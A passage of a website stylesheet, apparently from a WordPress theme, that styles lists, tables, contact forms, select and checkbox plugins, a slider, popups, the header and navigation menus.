	content: "\e907";
}

/**
 * Block-list / Matrix
 * Create big blocky lists of content
 *
 * Demo: jsfiddle.net/inuitcss/hR57q
 */
.block-list,
.matrix,
.block-list>li,
.matrix>li {
	border: 0 solid #ccc;
}

.block-list,
.matrix {
	list-style: none;
	margin-left: 0;
	border-top-width: 1px;
}

.block-list>li,
.matrix>li {
	border-bottom-width: 1px;
	padding: 12px;
}

.block-list-link,
.matrix-link {
	display: block;
	padding: 12px;
	margin: -12px;
}

/**
 * Matrix
 *
 * Demo: jsfiddle.net/inuitcss/Y2zrU
 */
.matrix {
	border-left-width: 1px;
}

.matrix>li {
	float: left;
	border-right-width: 1px;
}

/**
 * Multi-list
 *
 * Stack lists into columns
 * Demo: jsfiddle.net/inuitcss/Y2zrU
 */
.multi-list {
	list-style: none;
	margin-left: 0;
}

.multi-list>li {
	float: left;
}

.multi-list-padded>li {
	padding-left: 10px;
	padding-right: 10px;
}

/* TODO: update to match container padding */
/**
 * Apply these classes alongside the `.matrix` or `.multi-list` classes on
 * lists to determine how wide their columns are.
 */
.two-cols>li {
	width: 50%;
}

.three-cols>li {
	width: 33.333%;
}

.four-cols>li {
	width: 25%;
}

.five-cols>li {
	width: 20%;
}

/**
     * Unfortunately we have to qualify this selector in order to bring its
     * specificity above the `.[number]-cols > li` selectors above.
     */
.matrix>.all-cols,
.multi-list>.all-cols {
	width: 100%;
}

/**
 * Tables
 */
table {
	border-collapse: collapse;
	margin-top: 40px;
	/*margin-bottom: 40px;*/
}

.table-full-width {
	width: 100%;
}

td,
th {
	border: 0;
	padding: 15px 20px;
	border-bottom: 1px solid #d8d8d8;
	background-color: #fff;
}

th {
	font-family: 'Teko';
	font-weight: 400;
	font-size: 38px;
	text-transform: uppercase;
	text-align: left;
	background-color: #000;
	color: #fff;
	line-height: 1em;
	padding-top: 11px;
	padding-bottom: 6px;
}

tr:nth-child(even) td {
	background-color: #e6e6e6;
}

tfoot {}

@media (max-width:1024px) {
	td {
		/* display:block; */
		border-bottom: 0px;
		padding-top: 0px;
		padding-bottom: 0px;
		text-align: left !important;
	}

	tr td:first-child {
		padding-top: 15px;
	}

	tr td:last-child {
		padding-bottom: 10px;
	}
}

/**
 * UL / OL listing
 */
ul,
ol {
	padding-left: 0px;
}

li,
.step-counter {
	list-style-type: none;
	margin-bottom: 5px;
	margin-left: 15px;
	padding: 5px 0 0 20px;
	position: relative;
	line-height: 1.3em;
}

li:before,
.step-counter:before {
	position: absolute;
	left: 0;
}

li:before,
.btn-quinary:after,
.btn-accent:after {
	content: '\00bb';
}

/**
 * UL listing
 */
ul li:before {
	font-size: 1.3em;
	top: 6px;
}

ul.list-style-none {
	padding-top: 20px;
	margin-top: 0;
}

.list-style-none li:before,
.selectric-items li:before,
.comment--list li:before,
.slidebanner li:before,
.allmsgs li:before,
.widget_fx_child_menu li:before,
.widget_nav_menu li:before,
.popular-posts li:before, .blog-widget.widget_block li:before {
	display: none;
	padding-left: 0 !important;
	padding-top: 0 !important;
}

.list-style-none li,
.allmsgs,
.allmsgs li,
.widget_fx_child_menu li,
.widget_nav_menu li,
.popular-posts li, .blog-widget.widget_block li {
	padding-left: 0;
	padding-top: 0;
	margin: 0;
}

/**
 * OL listing
 */
body,
ol,
.step-counter-restor {
	counter-reset: counter;
}

ol>li:before,
.step-counter:before {
	counter-increment: counter;
	content: counter(counter)".";
	line-height: 1.5em !important;
	color: #22262c;
}

.step-counter {
	padding-left: 30px;
}

.step-counter:before {
	content: counter(counter);
	font-size: 2em;
	line-height: 1em;
	top: -1px;
}

/**
 * Forms
 */
.form-row {
	margin-bottom: 40px;
	position: relative;
}

select {
	background-color: #fff;
	border: 1px solid #959595;
	width: 100%;
	height: 38px;
	padding: 5px;
	border-radius: 0;
}

label,
.wpcf7-list-item-label {
	font-weight: 700;
	text-transform: uppercase;
	white-space: nowrap;
}

label small,
.wpcf7-radio .wpcf7-list-item-label {
	font-size: 14px;
	font-family: 'Roboto';
	font-weight: 400;
	text-transform: capitalize !important;
}

label small {
	font-size: 12px;
	color: #996600;
	margin-left: 5px;
	white-space: normal;
}

.required {
	color: #fcaf17
}

select[multiple] {
	width: 100%;
}

select[multiple] option: last-child {
	margin-bottom: 14px;
}

textarea {
	resize: none;
	border: none;
}

input[type="search"] {
	-webkit-appearance: none;
}

.selectric,
select[multiple],
select[multiple] option,
textarea,
input[type="text"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="url"],
input[type="week"],
input[type="time"] {
	width: 100%;
	padding: 11px 10px;
	line-height: 1.25em;
	color: #000;
	border: 1px solid #f5f5f5;
	border-radius: 0;
	background-color: #f5f5f5;
	-webkit-appearance: none;
}

textarea:focus,
input[type="text"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
input[type="time"]:focus {
	border-color: #fcaf17;
}

input[disabled] {
	color: #ccc;
}

input[type="submit"],
button {
	background: none;
	border: 0px;
}

/**
 * page Form custom css
 */
.wpcf7-radio {
	margin-top: 10px;
	margin-bottom: 4px;
}

.seller-file-fields {
	background-color: #f5f5f5;
	display: block;
	text-align: center;
	padding: 20px;
}

.custom-file-upload [type="file"] {
	width: 0.1px;
	height: 0.1px;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	z-index: -1;
}

.custom-file-upload label {
	display: none;
	cursor: pointer;
	font-size: 14px;
	font-weight: normal;
	text-transform: none;
	margin-top: 8px;
}

.custom-file-upload:first-of-type label {
	display: inline-block;
	margin-top: 0;
}

.custom-file-upload label * {
	pointer-events: none;
}

.custom-file-upload label span {
	color: #fff;
	background-color: #333;
	padding: 3px 5px;
	margin-bottom: 5px;
	display: block;
}

.custom-file-upload [type="file"]:focus+label {
	outline: 1px dotted #000;
	outline: -webkit-focus-ring-color auto 5px;
}

.custom-file-upload [type="file"]:focus+label span,
.custom-file-upload [type="file"]+label:hover span {
	background-color: #666;
}

/*Sidebar Form*/
.sidebarform form {
	margin-top: 0px;
}

.sidebarform .form-row {
	margin-bottom: 16px;
}

.sidebarform .icheckbox_minimal,
.sidebarform .iradio_minimal,
.sidebarform .selectric,
.sidebarform .selectric-items ul,
.sidebarform select[multiple],
.sidebarform textarea,
.sidebarform input[type="text"],
.sidebarform input[type="date"],
.sidebarform input[type="datetime"],
.sidebarform input[type="datetime-local"],
.sidebarform input[type="email"],
.sidebarform input[type="month"],
.sidebarform input[type="number"],
.sidebarform input[type="password"],
.sidebarform input[type="search"],
.sidebarform input[type="tel"],
.sidebarform input[type="url"],
.sidebarform input[type="week"],
.sidebarform input[type="time"] {
	border: 1px solid #fff;
	background-color: #fff;
}

.sidebarform textarea:focus,
.sidebarform input[type="text"]:focus,
.sidebarform input[type="date"]:focus,
.sidebarform input[type="datetime"]:focus,
.sidebarform input[type="datetime-local"]:focus,
.sidebarform input[type="email"]:focus,
.sidebarform input[type="month"]:focus,
.sidebarform input[type="number"]:focus,
.sidebarform input[type="password"]:focus,
.sidebarform input[type="search"]:focus,
.sidebarform input[type="tel"]:focus,
.sidebarform input[type="url"]:focus,
.sidebarform input[type="week"]:focus,
.sidebarform input[type="time"]:focus {
	border-color: #000;
}

.sidebarsearchform .icheckbox_minimal,
.sidebarsearchform .iradio_minimal,
.sidebarsearchform .selectric,
.sidebarsearchform .selectric-items ul,
.sidebarsearchform select[multiple],
.sidebarsearchform textarea,
.sidebarsearchform input[type="text"],
.sidebarsearchform input[type="date"],
.sidebarsearchform input[type="datetime"],
.sidebarsearchform input[type="datetime-local"],
.sidebarsearchform input[type="email"],
.sidebarsearchform input[type="month"],
.sidebarsearchform input[type="number"],
.sidebarsearchform input[type="password"],
.sidebarsearchform input[type="search"],
.sidebarsearchform input[type="tel"],
.sidebarsearchform input[type="url"],
.sidebarsearchform input[type="week"],
.sidebarsearchform input[type="time"] {
	border: 1px solid #959595;
	background-color: #fff;
}

.sidebarsearchform input[type="search"]::placeholder {
	color: black;
}

.sidebarsearchform input[type="search"]:-ms-input-placeholder {
	color: black;
}

.sidebarsearchform input[type="search"]::-ms-input-placeholder {
	color: black;
}

/**
 * Selectric v1.9.3
 */
.selectric-wrapper {
	position: relative;
	cursor: pointer;
}

.selectric-responsive {
	width: 100%;
}

.selectric {
	position: relative;
	padding-right: 40px;
	line-height: 20px;
}

.selectric .label {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin: 0;
	padding: 0;
	height: auto;
}

.selectric .button {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 38px;
	height: 100%;
	text-align: center;
	font-size: 20px;
	line-height: 0;
	color: #000;
	line-height: 1.9em;
}

.selectric .button:before {
	font-size: 10px;
	position: relative;
	top: 13px;
}

.selectric-open {
	z-index: 9999;
}

.selectric-open .selectric-items {
	display: block;
}

.selectric-disabled {
	filter: alpha(opacity=50);
	opacity: 0.5;
	cursor: default;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.selectric-hide-select {
	position: relative;
	overflow: hidden;
	width: 0;
	height: 0;
}

.selectric-hide-select select {
	position: absolute;
	left: -100%;
	display: none;
}

.selectric-input {
	position: absolute !important;
	top: 0 !important;
	left: 0 !important;
	overflow: hidden !important;
	clip: rect(0, 0, 0, 0) !important;
	margin: 0 !important;
	padding: 0 !important;
	width: 1px !important;
	height: 1px !important;
	outline: none !important;
	border: none !important;
	*font: 0/0 a !important;
	background: none !important;
}

.selectric-temp-show {
	position: absolute !important;
	visibility: hidden !important;
	display: block !important;
}

/* Items box */
.selectric-items {
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	border: 0;
	z-index: 999;
	text-transform: capitalize;
}

.selectric-items .selectric-scroll {
	height: 100%;
	overflow: auto;
}

.selectric-above .selectric-items {
	top: auto;
	bottom: 100%;
}

.selectric-items ul {
	list-style: none;
	padding: 0;
	margin: 0;
	/*border: 1px solid #005a9e;*/
}

.selectric-items li {
	display: block;
	cursor: pointer;
	margin: 0;
	padding: 11px 13px;
	background: #fff;
	color: #22262c;
}

.selectric-items li.selected,
.selectric-items li:hover,
select[multiple] option:hover,
select[multiple] option[selected=selected],
.selectric-items li.selected,
select[multiple] option[selected=selected] {
	background-color: #f6f6f6;
}

.selectric-items .disabled {
	filter: alpha(opacity=50);
	opacity: 0.5;
	cursor: default !important;
	background: none !important;
	color: #666 !important;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.selectric-items .selectric-group .selectric-group-label {
	font-weight: bold;
	padding-left: 10px;
	cursor: default;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background: none;
	color: #444;
}

.selectric-items .selectric-group.disabled li {
	filter: alpha(opacity=100);
	opacity: 1;
}

.selectric-items .selectric-group li {
	padding-left: 25px;
}

/**
 * iCheck plugin Minimal skin, black
 */
.icheckbox_minimal,
.iradio_minimal {
	display: inline-block;
	*display: inline;
	vertical-align: middle;
	margin: 0;
	padding: 0;
	width: 16px;
	height: 16px;
	cursor: pointer;
	position: relative;
	top: -3px;
}

.iradio_minimal,
.iradio_minimal:before {
	border-radius: 50%;
}

.icheckbox_minimal.checked:before {
	content: '\2713';
}

.icheckbox_minimal:before,
.iradio_minimal:before {
	position: absolute;
	left: 2px;
	display: none;
	color: #333;
}

.icheckbox_minimal:before {
	font-size: 16px;
	font-weight: bold;
	top: -2px;
	left: 2px;
}

.iradio_minimal:before {
	content: '';
	width: 8px;
	height: 8px;
	top: 3px;
	left: 3px;
}

.icheckbox_minimal.checked:before,
.iradio_minimal.checked:before {
	display: block;
}

.icheckbox_minimal.disabled,
.iradio_minimal.disabled {
	color: #999;
	border-color: #999;
	cursor: default;
}

.iradio_minimal.disabled:before {
	background: #999;
}

/*
 * Form Fields Active and focus css
 */
textarea:focus,
input[type="text"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"].not('.calc-block__input--readonly'):focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
input[type="time"]:focus {
	border-color: #fcaf17;
}

.icheckbox_minimal,
.iradio_minimal,
.iradio_minimal.hover,
.icheckbox_minimal.hover,
.icheckbox_minimal.checked,
.iradio_minimal.checked {
	border: 1px solid #292929;
}

.iradio_minimal:before {
	background: #292929;
}

/**
 * CF7 Style
 */
.wpcf7-form-control-wrap {}

.wpcf7-not-valid: focus,
.selectric-wpcf7-validates-as-required.selectric-hover .selectric {
	border-color: #d50000 !important;
	background: #fcf3f3 !important;
	color: #d50000 !important;
	box-shadow: 0 0 2px #d50000 !important;
}

.wpcf7-form-control-wrap {
	position: relative;
	display: block;
}

.wpcf7-not-valid-tip {
	font-size: 10px;
	line-height: 1em;
	color: #d50000 !important;
	/*display: none !important;*/
	position: absolute;
	top: -13px;
	right: 0;
	width: auto;
}

.wpcf7-response-output[role='alert'] {
	padding: 10px;
	background: #eee;
	margin-bottom: 10px;
	margin-top: 20px;
}

.screen-reader-response ul,
.screen-reader-response {
	display: none !important;
}

/*Checkbox and radio style*/
.wpcf7-checkbox,
.wpcf7-radio,
.mc4wp-checkbox-contact_form_7 {
	display: block;
}

.wpcf7-list-item {
	display: block;
	padding-bottom: 5px;
}

.wpcf7-form-mailpoint .wpcf7-list-item {
	display: inline-block;
	padding-bottom: 0px;
	margin-right: 15px;
}

span.wpcf7-list-item label,
.mc4wp-checkbox-contact_form_7 label {
	/*font-weight: 400;
	text-transform: none;
	font-size: 16px;*/
	cursor: pointer;
}

.wpcf7-list-item-label {
	margin-left: 8px;
}

@media (min-width: 600px) {}

@media (min-width: 768px) {}

@media (min-width: 1025px) {}

@media (min-width: 1200px) {}

/**
 * Breadcrumbs
 */
.breadcrumbs {
	background-color: #e6e6e6;
	color: #262626;
	font-family: 'Teko';
	font-weight: 300;
	text-transform: uppercase;
	line-height: 0;
	font-size: 20px;
	overflow: hidden;
}

.breadcrumbs a,
.breadcrumbs .breadcrumb_last {
	color: #262626;
	text-decoration: none;
	padding: 10px 25px;
	font-size: 22px;
	line-height: 1em;
	position: relative;
	display: inline-block;
}

.breadcrumbs a:before,
.breadcrumbs .breadcrumb_last:before {
	content: '';
	border-left: 1px solid #cdcdcd;
	height: 100%;
	position: absolute;
	right: 0;
	bottom: 0;
	-webkit-transform: rotate(27deg);
}

.breadcrumbs-cont {
	margin-left: -25px;
}

/**
 * Pagination
 */
.pagination,
.wp-pagenavi {
	padding-top: 25px;
}

.pagination .current,
.pagination a,
.pagination span.page-numbers.dots,
.wp-pagenavi .current,
.wp-pagenavi a,
.wp-pagenavi .pages,
.wp-pagenavi span.extend {
	font-family: 'Teko';
	font-weight: 300;
	font-size: 25px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	margin-left: 9px;
	border: 0px;
	height: 41px;
	width: 40px;
	line-height: 1.69em;
}

.pagination a,
.pagination .current,
.wp-pagenavi a,
.wp-pagenavi span.current {
	text-align: center;
	background: #e6e6e6;
	color: #000;
	font-weight: 300;
}

.pagination a:hover,
.pagination .current,
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
	background: #fcaf17;
}

.wp-pagenavi .first,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink,
.wp-pagenavi .last,
.pagination .next,
.pagination .prev,
.single-post-pagination a {
	width: auto;
	padding-left: 10px;
	padding-right: 10px;
}

.wp-pagenavi span.extend,
.pagination span.page-numbers.dots {
	width: auto;
}

.wp-pagenavi .first,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink,
.wp-pagenavi .last {
	background: none;
	color: #996600;
}

.wp-pagenavi .first:hover,
.wp-pagenavi .previouspostslink:hover,
.wp-pagenavi .nextpostslink:hover,
.wp-pagenavi .last:hover {
	background: none;
	color: #000;
}

/**
 * Slick Slider
 */
.slick-slider {
	position: relative;
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

.slick-list: focus {
	outline: none;
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block;
}

.slick-track:before,
.slick-track:after {
	display: table;
	content: '';
}

.slick-track:after {
	clear: both;
}

.slick-loading .slick-track {
	visibility: hidden;
}

.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}

[dir='rtl'] .slick-slide {
	float: right;
}

.slick-slide.slick-loading img {
	display: none;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-initialized .slick-slide {
	display: block;
}

.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent;
}

/*Slick dots*/
.slick-dots {
	position: absolute;
	bottom: 22px;
	/*left: 0;*/
	left: 8px;
	width: 100%;
	z-index: 99;
	font-size: 0;
	/*to remove etraspace of inline block*/
	line-height: 0;
	/*to remove etraspace of inline block*/
}

.slick-dots li {
	display: inline-block;
	margin: 0 5px;
	padding: 0 !important;
}

.slick-dots button {
	background-color: #939391;
	text-indent: -9999px;
	width: 15px;
	height: 5px;
	cursor: pointer;
	border: 0;
	padding: 0 !important;
}

.slick-dots button:hover {
	background: #6a6a6a !important;
}

.slick-dots li.slick-active button {
	background: #fcaf17;
}

/*Slick Button*/
.slick-prev,
.slick-next {
	background: none;
	position: absolute;
	top: 50%;
	left: 0;
	font-size: 0;
	line-height: 0;
	border: 0;
	cursor: pointer;
	color: #cbcbcb;
	padding: 0 !important;
	height: 30px;
	width: 31px;
	margin-top: -15px;
	overflow: hidden;
	z-index: 99;
}

.product-gallery-thumbs .slick-prev,
.product-gallery-thumbs .slick-next {
	color: #333;
}

.slick-next {
	left: auto !important;
	right: 0;
}

.slick-prev:before,
.slick-next:before {
	font-size: 30px;
}

.slick-prev:hover,
.slick-next:hover {
	color: #333;
}

.slick-disabled {
	opacity: .3;
	cursor: default;
}

.slick-disabled:hover {
	color: #cbcbcb;
}

/**
 * Search Popup
 */
body.js-site-search-popup,
body.js-main-menu-popup {
	overflow: hidden;
}

.js-popup {
	background: #000;
	width: 100%;
	height: 100%;
	position: fixed;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 999;
	-webkit-transform: translateY(40px);
	-moz-transform: translateY(40px);
	-ms-transform: translateY(40px);
	-o-transform: translateY(40px);
	transform: translateY(40px);
	color: #fff;
}

.js-popup.active {
	opacity: 1;
	visibility: visible;
	/*! box-shadow: 0 0 0 800px rgba(0,0,0,0.75); */
	overflow-y: auto;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}

.js-popup-inner {
	position: relative;
}

.js-popup-close {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 20px;
	z-index: 300;
	color: #fcaf17;
	line-height: 1em;
	padding: 20px;
}

.js-popup-close:hover {
	/*color: #fff;*/
	cursor: pointer;
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

@media (min-width:768px) {
	/*.js-popup .js-popup-close {
		top: 0px;
		right: 0px;
		padding:20px;
	}*/
}

.js-popup--secondary {
	background-color: rgba(0, 0, 0, .6);
}

.js-popup--secondary .js-popup-inner {
	background-color: #fff;
	margin-left: auto;
	margin-right: auto;
	text-align: left;
	color: #848B92;
	max-width: 600px;
	padding: 100px 50px 50px;
	font-size: 15px;
	line-height: 1.6em;
	position: relative;
}

.js-popup--secondary .js-popup-close {
	top: 0px;
	right: 0px;
	color: #676767;
	font-size: 24px;
}

.js-popup-content {
	/*padding-left:34px;
		padding-right:34px;*/
	position: relative;
}

.js-popup-footer {
	border-top: 2px solid #ddd;
	padding-top: 35px;
	font-size: 16px;
	text-align: center;
	margin-top: 30px;
	padding-bottom: 30px;
}

.js-popup-footer [class*="col-"] {
	margin-top: 10px;
	padding-bottom: 10px;
}

.js-popup-footer a {
	color: #4F5256;
	padding-top: 10px;
}

.login-popup-form .js-popup-footer {
	margin-top: 60px;
}

@media (min-width:600px) {

	/*.js-popup--secondary .js-popup-inner {
		max-width:600px;
		padding: 100px 50px 50px;
	  }*/
	.js-popup-footer {
		text-align: left;
	}
}

/*SEACH FORM*/
.site-search-popup form {
	position: relative;
	z-index: 100;
}

.site-search-popup .search-field {
	box-sizing: border-box;
	font-size: 20px;
	padding: 8px 0;
	margin: 0;
	text-align: left;
	border: 0px;
	background-color: #fff;
	border-bottom: 3px solid #2b3038;
}

.site-search-popup .search-submit {
	position: absolute;
	right: 0;
	top: 0;
	background: none;
	border: 0;
	padding: 0;
	font-size: 25px;
	margin: 0;
}

/* --------------------------------------------------*\
    UI
    UI peices are site specific non generic styles.
    eg: header, footer, sidebar, page specific styles
\* -----------------------------------------------------*/
/**
 * Slide Banner
 */
.slidebanner {
	text-align: center;
}

.slide-item-cont {
	padding-bottom: 35px;
	padding-top: 26px;
}

.slide-title {
	font-size: 57px;
	line-height: 1em;
}

.slide-mobile-image,
.slide-mobile-image img {
	position: relative;
}

.slide-mobile-image:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 9;
	background-color: rgba(38, 38, 38, .35);
}

.slide-mobile-image img {
	z-index: 2;
}

@media (max-width: 599px) {
	.slide-item {
		background: none !important;
	}
}

@media (min-width: 600px) {
	.slidebanner {
		position: relative;
		z-index: 1;
		background-color: #000;
		text-align: left;
	}

	.slide-item-cont {
		background-color: rgba(38, 38, 38, .35);
		padding-bottom: 0px;
		padding-top: 0px;
	}

	.slide-item-inner {
		background-color: rgba(255, 255, 255, .9);
		height: 550px;
		max-width: 400px;
	}

	.slide-item-inner:before,
	.slide-item-inner:after {
		content: '';
		position: absolute;
		top: 0px;
		opacity: .9;
		height: 100%;
		z-index: 1;
	}

	.slide-item-inner:after {
		content: '';
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 860px 0 0 80px;
		border-color: transparent transparent transparent #fff;
		left: 100%;
	}

	.slide-item-inner:before {
		width: 999%;
		background-color: #fff;
		right: 100%;
	}

	.slide-content {
		position: relative;
		z-index: 9;
	}

	.slide-title {
		font-size: 60px;
		line-height: 0.911em;
	}
}

@media (min-width: 900px) {
	.slide-item-inner:after {
		border-left-width: 180px;
	}

	.slide-item-inner {
		height: 860px;
	}

	.slide-title {
		/*font-size: 112px;*/
		font-size: 67px;
	}
}

@media (min-width: 1025px) {
	.slide-item-inner:after {
		border-left-width: 380px;
	}
}

/**
 * Page-head
 */
.page-header {}

.page-header-inner {
	background-color: #000;
	position: relative;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
min-height: 153px;}

.page-header-scrolled .page-header-inner {
	background: #000;
min-height: auto;}

/*.page-header-scrolled .nav-primary {
	background: #000;
}*/
.page-header-scrolled .nav-primary li.menu-level-0>a,
.page-header-scrolled .nav-primary li.menu-level-0>button {
	padding: 24px 0;
}

/*.page-header-inner,
.page-header-inner .row,
.site-logo,
.nav-button,
.nav-primary {
	height: 100%;
}*/
.page-header-inner>.row {}

.site-logo,
.nav-button,
.nav-primary {}

.site-logo-cont {
	background-color: #fff;
	width: 100%;
}

.page-header-scrolled .site-logo-cont,
.page-header-scroll .site-logo-cont {
	background-color: rgba(255, 255, 255, 1);
	height: 80px;
	display: table;
}

.site-logo-cont a {
	display: block;
	padding-top: 13px;
	padding-bottom: 7px;
	text-align: center;
min-height: 155px;display: flex;}

.page-header-scroll .site-logo-cont a {
	padding-top: 10px;
	padding-bottom: 4px;
	padding-right: 20px;
	padding-left: 20px;
	display: table-cell;
	vertical-align: middle;
}

.site-logo-cont img {
	/*height: 92px;*/
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
}

.page-header-scroll .site-logo-normal,
.site-logo-floatng {
	display: none !important;
}

.page-header-scroll .site-logo-floatng {
	display: inline-block !important;
}

.nav-button a {
	font-size: 24px;
	line-height: 1em;
	color: #000;
	margin-right: 0px;
	padding: 12px 0 9px;
	position: relative;
}

.mobile-search-btn {
	font-size: 21px;
	line-height: 2.13em;
	color: #fcaf17;
}

@media (max-width: 319px) {
	.mobile-search-btn {
		padding-left: 0px;
		text-align: center;
	}
}

@media (min-width: 768px) and (max-width: 900px) {
	.nav-primary {
		padding-left: 0px;
	}

	.nav-button a {
		font-size: 18px;
	}

	.nav-button a span {
		font-size: 22px;
	}
}

@media (min-width: 600px) {
	.page-header .btn span {
		display: block;
	}

	.mobile-search-btn {
		font-size: 28px;
		line-height: 2em;
		padding-top: 10px;
		position: absolute;
		top: 20%;
	}

	.nav-button {
		position: absolute;
		top: 20%;
		right: 30px;
		height: auto;
	}

	.nav-button a span {
		display: block;
	}
}

@media (min-width: 768px) {
	.page-header {
		position: fixed;
		top: 0px;
		width: 100%;
		z-index: 99;
	}

	body.innerpage .page-header {
		top: 0px;
	}

	.nav-button {
		position: absolute;
		top: 0px;
		right: 0px;
		height: 100%;
	}

	.site-logo-cont img {
		padding-left: 20px;
		padding-right: 20px;
		height: auto;
	}
}

@media (min-width: 900px) {
	.nav-button a span {
		font-size: 26px;
	}

	.page-header-scroll .site-logo-cont img {
		padding-left: 20px;
		padding-right: 20px;
		height: auto;
	}
}

.page-header.page-header-scrolled {
    min-height: auto;
}

/**
     * Fix Sticky Header Position
     * for when admin bar visible
     */
/* TODO: Uncomment if design has sticky header */
@media (min-width:1025px) {
	.admin-bar .js-popup {
		padding-top: 32px;
	}
}

@media screen and (max-width: 782px) {
	.admin-bar .js-popup {
		padding-top: 46px;
	}
}

/**
 * Navigation
 */
.nav-primary {
	display: none;
	color: #fcaf17;
}

.nav-primary .desktop-search-btn {
	font-size: 1.2em;
	line-height: 1.5em;
}

.nav-primary li.menu-level-0 {
	text-align: center;
}

.nav-primary li.menu-level-0>a,
.nav-primary li.menu-level-0>button {
	display: inline-block;
	padding-top: 20px;
	padding-bottom: 20px;
}

.nav-primary a,
.nav-footer a {
	text-decoration: none;
}

.nav-primary li.menu-level-0>a,
.nav-footer .menu-first-level a,
.nav-primary-mobile a {
	color: #fff;
	text-decoration: none;
	font-family: 'Teko';
	font-weight: 300;
	font-size: 25px;
	text-transform: uppercase;
	line-height: 1.3em;
}

.nav-primary li.menu-level-0>a:hover,
.nav-primary li.current-menu-item.menu-level-0>a,
.nav-primary li.current-menu-ancestor.menu-level-0>a,
.nav-primary li.menu-level-0:hover>a,
.nav-footer .menu-first-level a:hover {
	color: #fcaf17;
	text-decoration: none;
}

@media (min-width: 600px) and (max-width: 767px) {
	.nav-primary {
		border-top: 1px solid rgba(255, 255, 255, .1);
	}
}

@media (max-width: 599px) {
	.nav-primary-mobile-logo img {
		height: 35px;
	}

	.nav-primary-mobile a {
		overflow: hidden;
		overflow-y: scroll;
	}

	.nav-primary-mobile ul ul {
		background-color: rgba(255, 255, 255, .15);
	}

	.nav-primary-mobile li {
		border-top: 1px solid rgba(255, 255, 255, .15);
	}

	.nav-primary-mobile a {
		padding: 10px 30px 10px 22px;
		overflow: hidden;
		display: block;
		position: relative;
	}

	.nav-primary-mobile ul ul a {
		padding-left: 40px;
		font-size: 22px;
	}

	.nav-primary-mobile ul ul ul a {
		padding-left: 55px;
	}

	.nav-primary-mobile ul ul ul ul a {
		padding-left: 65px;
	}

	.nav-primary-mobile ul ul ul ul a {
		padding-left: 75px;
	}

	.nav-primary-mobile ul ul ul ul ul a {
		padding-left: 95px;
	}

	.nav-primary-mobile a:hover {
		background-color: #f2a102 !important;
		color: #fff !important;
	}

	.nav-primary-mobile li.current-menu-item>a,
	.nav-primary-mobile li.current-menu-ancestor>a {
		color: #fcaf17;
		background-color: rgba(252, 175, 23, .2);
	}
}

@media (min-width: 600px) {
	.nav-primary {
		display: block;
	}

	/*Nav Primary Dropdown*/
	.nav-primary ul ul {
		height: auto;
		width: 300px;
		margin-bottom: 0px;
		position: absolute;
		left: -999em;
		z-index: 99;
		top: 100%;
		background: #e6e6e6;
	}

	.nav-primary li li {
		position: relative;
		border-bottom: 1px solid #d8d8d8;
	}

	.nav-primary li li a {
		display: block;
		padding: 12px 35px 12px 24px;
		font-size: 16px;
		text-align: left;
		color: #262626;
		border-left: 4px solid #e6e6e6;
	}

	.nav-primary li ul ul {
		margin: 0 0 0 300px;
		top: 0;
		padding-top: 0;
	}

	.nav-primary li li:hover>a,
	.nav-primary li li.current_page_item>a,
	.nav-primary li li.current-menu-ancestor>a {
		background-color: #fff;
		border-color: #fcaf17;
		color: #262626;
	}

	.nav-primary li:hover ul ul,
	.nav-primary li:hover ul ul ul,
	.nav-primary li:hover ul ul ul ul {
		left: 999em;
	}

	.nav-primary li:hover ul,
	.nav-primary li li:hover ul,
